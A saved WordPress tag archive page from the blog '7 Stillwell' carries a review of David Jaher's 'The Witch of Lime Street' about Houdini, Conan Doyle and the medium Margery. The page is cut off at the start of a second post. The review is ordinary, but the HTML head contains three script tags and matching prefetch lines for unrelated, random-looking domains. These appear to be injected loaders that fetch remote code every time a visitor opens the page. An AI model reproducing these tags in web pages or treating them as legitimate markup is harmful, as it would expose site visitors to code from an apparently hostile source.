

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lunisea.com/tag/spiritualism/
body_size: 16496
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Spiritualism | 7 Stillwell</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.lunisea.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.lunisea.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="7 Stillwell &raquo; Feed" href="https://www.lunisea.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="7 Stillwell &raquo; Comments Feed" href="https://www.lunisea.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="7 Stillwell &raquo; Spiritualism Tag Feed" href="https://www.lunisea.com/tag/spiritualism/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twentyfourteen-jetpack-css' href='https://c0.wp.com/p/jetpack/15.4/modules/theme-tools/compat/twentyfourteen.css' media='all' />
<link rel='stylesheet' id='h5ab-print-font-awesome-css' href='https://www.lunisea.com/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css' href='https://www.lunisea.com/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/genericons/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.lunisea.com/wp-content/themes/twentyfourteen/style.css?ver=20190507' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://www.lunisea.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20190102' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' media='all' />
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<link rel="https://api.w.org/" href="https://www.lunisea.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lunisea.com/wp-json/wp/v2/tags/596" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lunisea.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
				<style type="text/css" id="twentyfourteen-header-css">
				.site-title,
		.site-description {
			clip: rect(1px 1px 1px 1px); /* IE7 */
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
				</style>
		<style id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Spiritualism &#8211; 7 Stillwell" />
<meta property="og:url" content="https://www.lunisea.com/tag/spiritualism/" />
<meta property="og:site_name" content="7 Stillwell" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:site" content="@sevenstillwell" />

<!-- End Jetpack Open Graph Tags -->
<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.4/modules/carousel/jetpack-carousel.css' media='all' />
</head>

<body class="archive tag tag-spiritualism tag-596 custom-background wp-embed-responsive wp-theme-twentyfourteen header-image list-view full-width">
<div id="page" class="hfeed site">
		<div id="site-header">
		<a href="https://www.lunisea.com/" rel="home">
			<img src="https://www.lunisea.com/wp-content/uploads/2022/03/cropped-12Mar22-Updated-Masthead.jpg" width="1260" height="281" alt="7 Stillwell" />
		</a>
	</div>
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://www.lunisea.com/" rel="home">7 Stillwell</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Search</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
				<div id="primary-menu" class="nav-menu"></div>
			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://www.lunisea.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
			<header class="archive-header">
				<h1 class="archive-title">
				Tag Archives: Spiritualism				</h1>

							</header><!-- .archive-header -->

				
<article id="post-2032" class="post-2032 post type-post status-publish format-standard hentry category-review tag-afterlife tag-arthur-conan-doyle tag-crown-publishing tag-david-jaher tag-harry-houdini tag-science tag-spiritualism tag-the-witch-of-lime-street">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.lunisea.com/category/review/" rel="category tag">Reviews</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.lunisea.com/2017/12/review-the-witch-of-lime-street/" rel="bookmark">Review:  The Witch of Lime Street</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.lunisea.com/2017/12/review-the-witch-of-lime-street/" rel="bookmark"><time class="entry-date" datetime="2017-12-03T14:15:50-08:00">December 3, 2017</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.lunisea.com/author/clio/" rel="author">Clio</a></span></span>			<span class="comments-link"><a href="https://www.lunisea.com/2017/12/review-the-witch-of-lime-street/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<figure id="attachment_2033" aria-describedby="caption-attachment-2033" style="width: 175px" class="wp-caption alignleft"><img data-recalc-dims="1" decoding="async" data-attachment-id="2033" data-permalink="https://www.lunisea.com/2017/12/review-the-witch-of-lime-street/cover-lime-street/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2017/12/Cover-Lime-Street.jpg?fit=175%2C260&amp;ssl=1" data-orig-size="175,260" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="The Witch of Lime Street" data-image-description="" data-image-caption="&lt;p&gt;The Witch of Lime Street&lt;br /&gt;
by David Jaher&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2017/12/Cover-Lime-Street.jpg?fit=175%2C260&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2017/12/Cover-Lime-Street.jpg?fit=175%2C260&amp;ssl=1" class="size-full wp-image-2033" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2017/12/Cover-Lime-Street.jpg?resize=175%2C260&#038;ssl=1" alt="" width="175" height="260" /><figcaption id="caption-attachment-2033" class="wp-caption-text">The Witch of Lime Street<br />by David Jaher</figcaption></figure>
<p>Title: <em>The Witch of Lime Street</em><br />
Author: <a href="http://www.davidjaher.com/" target="_blank" rel="noopener">David Jaher</a><br />
Published: 2015<br />
ISBN-13: 9780307451064<br />
Publisher: <a href="https://www.penguinrandomhouse.com/books/86290/the-witch-of-lime-street-by-david-jaher/" target="_blank" rel="noopener"> Crown Publishing</a><br />
What&#8217;s Auntie Reading Now? <a href="https://www.lunisea.com/2017/12/whats-auntie-reading-now-the-witch-of-lime-street/">picture</a><br />
<strong><a href="https://www.penguinrandomhouse.com/books/86290/the-witch-of-lime-street-by-david-jaher/" target="_blank" rel="noopener">Crown Publishing</a> blurb:</strong></p>
<blockquote><p><span style="color: #0000ff;"><strong>The 1920s are famous as the golden age of jazz and glamour, but it was also an era of fevered yearning for communion with the spirit world, after the loss of tens of millions in the First World War and the Spanish-flu epidemic. A desperate search for reunion with dead loved ones precipitated a tidal wave of self-proclaimed psychics—and, as reputable media sought stories on occult phenomena, mediums became celebrities. </strong></span></p>
<p><span style="color: #0000ff;"><strong>Against this backdrop, in 1924, the pretty wife of a distinguished Boston surgeon came to embody the raging national debate over Spiritualism, a movement devoted to communication with the dead. Reporters dubbed her the blonde Witch of Lime Street, but she was known to her followers simply as Margery. Her most vocal advocate was none other than Sherlock Holmes’ creator Sir Arthur Conan Doyle, who believed so thoroughly in Margery’s powers that he urged her to enter a controversial contest, sponsored by <i>Scientific American </i>and offering a large cash prize to the first medium declared authentic by its impressive five-man investigative committee.  Admired for both her exceptional charm and her dazzling effects, Margery was the best hope for the psychic practice to be empirically verified.  Her supernatural gifts beguiled four of the judges. There was only one left to convince…the acclaimed escape artist, Harry Houdini.</strong></span></p></blockquote>
<p><strong>Thank you to the publisher for sending a review copy</strong><br />
#ReadingIsResistance to the rigid rules of defining the inexplicable.</p>
<p>We all want answers to what our lives mean.  We want to know where the dead go when they leave us.  We have trouble letting go, and most of all, we just want things to make sense.</p>
<p>In <em>The Witch of Lime Street, </em>David Jaher writes about the rivalry between science, seances, Harry Houdini, Sir Arthur Conan Doyle, and a woman named Mina.</p>
<p>Spiritualism after World War I is a fascinating pocket of history.  It&#8217;s about the search for meaning after a meaningless war in a time of great chaos.  How do people make sense of the enormous changes happening around them?</p>
<p>Jaher&#8217;s overly-detailed, too long book does an adequate job of telling the story of the search for meaning and Truth.   It&#8217;s a great discussion about the need for contact with loved ones who are gone from the lives of many, including Houdini and Doyle, far too early.</p>
<p>It becomes political as Houdini sets out to prove once and for all that all those who hold seances are frauds.  In this book, he isn&#8217;t really a nice man.  His belligerence about proving Mina Crandon wrong, while at the same time longing to talk to his dearly departed mother, is off-putting in Jaher&#8217;s hands.</p>
<p>More sympathetic, to a point, is Sir Arthur Conan Doyle, who lost his teenaged son to the trenches of war and grieves deeply.  Doyle becomes convinced there should be a way for all grieving for those the war took to communicate with them in Summerland.</p>
<p>Enter Scientific America and its prize money offered to the person who could prove to a committee of judges they were genuine in their abilities.  For over a year, the search covered the US and Britain.  Each time, the psychic was uncovered as fraudulent.</p>
<p>Then Mina (aka Margery) Crandon, with the right social credentials, comes to the attention of all parties involved.  Of course, nothing could be proven and the prize money was never awarded.</p>
<p>The story of Mina&#8217;s seances is one of strong personalities determined to prove themselves RIGHT at all costs.  Houdini insists she&#8217;s a fraud but only talks about how Mina could do her &#8220;tricks,&#8221; including manifesting her frolicking dead brother, Walter, and ectoplasm.  Doyle is intent on proving that communication with dead is not only possible but can become commonplace.</p>
<p>The other judges on the panel get caught between these two strong personalities and Mina Crandon&#8217;s gentle, witty personality.  They also get swept up in the grandeur of the Crandon&#8217;s upper crust credentials.  It must have been an emotional whipsaw for these poor judges who are portrayed as hardly up to the task.</p>
<p>There is so much detail it&#8217;s easy to get lost.  Yet, the more salacious stuff is hidden behind innuendo.  There are many portrayals of the searches Mina had to go through before every seance, including examining her vagina to make sure she wasn&#8217;t hiding any number of icky things in there.  I was creeped out by this.  The poor woman.  I kept thinking, &#8220;You wanna put your hands where?&#8221;  Alarming.</p>
<p>There were slight hints of sexual impropriety between Mina and some of the judges, including Houdini.  But only hints.  I suppose, given the times, slight hints were all the original sources would provide.</p>
<p>I&#8217;m skittish of the paranormal, so am at a disadvantage in understanding the fascination with heavy tables rising under their own power, ectoplasmic projections, and all the other attendant activities which seem to attend seances.  I&#8217;m not at all convinced we should be messing with paranormal things we can&#8217;t possibly understand.  Things just seem to go wrong all the time.</p>
<p>After all the buildup, the logical conclusion of no conclusion was an anti-climax.  Of course there was no way to ever prove Mina Crandon&#8217;s veracity.  Houdini died from the infamous punches to his stomach shortly after the Scientific American contest was called to a draw and officially disbanded.  Mina Crandon lived on, complimenting Houdini gently.</p>
<p>It is a fascinating story but sadly, Jaher&#8217;s skills were not up to the task of making it a fascinating read.  To give him credit, it&#8217;s a complicated story, one I&#8217;m sure he grappled with in trying to bring it into shape.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share the Love!</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2032"
				class="share-twitter sd-button share-icon"
				href="https://www.lunisea.com/2017/12/review-the-witch-of-lime-street/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2032"
				>
				<span id="sharing-twitter-2032" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2032"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Review%3A%20%20The%20Witch%20of%20Lime%20Street&#038;body=https%3A%2F%2Fwww.lunisea.com%2F2017%2F12%2Freview-the-witch-of-lime-street%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2032"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="0dd11232d2" data-email-share-track-url="https://www.lunisea.com/2017/12/review-the-witch-of-lime-street/?share=email">
				<span id="sharing-email-2032" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2032"
				class="share-facebook sd-button share-icon"
				href="https://www.lunisea.com/2017/12/review-the-witch-of-lime-street/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2032"
				>
				<span id="sharing-facebook-2032" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.lunisea.com/tag/afterlife/" rel="tag">Afterlife</a><a href="https://www.lunisea.com/tag/arthur-conan-doyle/" rel="tag">Arthur Conan Doyle</a><a href="https://www.lunisea.com/tag/crown-publishing/" rel="tag">Crown Publishing</a><a href="https://www.lunisea.com/tag/david-jaher/" rel="tag">David Jaher</a><a href="https://www.lunisea.com/tag/harry-houdini/" rel="tag">Harry Houdini</a><a href="https://www.lunisea.com/tag/science/" rel="tag">Science</a><a href="https://www.lunisea.com/tag/spiritualism/" rel="tag">Spiritualism</a><a href="https://www.lunisea.com/tag/the-witch-of-lime-street/" rel="tag">The Witch of Lime Street</a></span></footer></article><!-- #post-2032 -->

<article id="post-2024" class="post-2024 post type-post status-publish format-standard hentry category-whats-auntie-reading-now tag-afterlife tag-crown-publishing tag-david-jaher tag-harry-houdini tag-non-fiction tag-spiritualism tag-the-witch-of-lime-street">
	
	<header class="entry-header">
